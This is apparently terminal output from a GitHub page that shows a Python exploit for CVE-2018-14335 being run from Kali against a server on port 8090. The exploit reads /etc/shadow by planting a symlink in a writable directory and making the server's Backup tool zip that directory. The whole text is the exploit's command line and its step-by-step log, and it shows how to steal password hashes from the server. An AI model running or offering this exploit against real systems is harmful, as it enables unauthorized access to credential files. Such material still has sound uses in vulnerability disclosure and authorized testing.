 ┌──(root㉿kali)-[/]
└─# python CVE-2018-14335-EXP.py -H :8090 -D /test/ -F /etc/shadow
[INFO] Starting exploit for target host: 10.148.40.36:8090
[INFO] Writable directory: /test/
[INFO] Target file to read: /etc/shadow
[INFO] Created symlink for file: /etc/shadow
[INFO] Sending GET request to http://10.148.40.36:8090
[INFO] Successfully connected to the target host.
[INFO] Triggering backup with payload: {'tool': 'Backup', 'args': '-file,/test/
1018.zip,-dir,/test/'}
[INFO] Backup triggered successfully, file is zipped in: /test/1018.zip
[INFO] Exploit execution completed.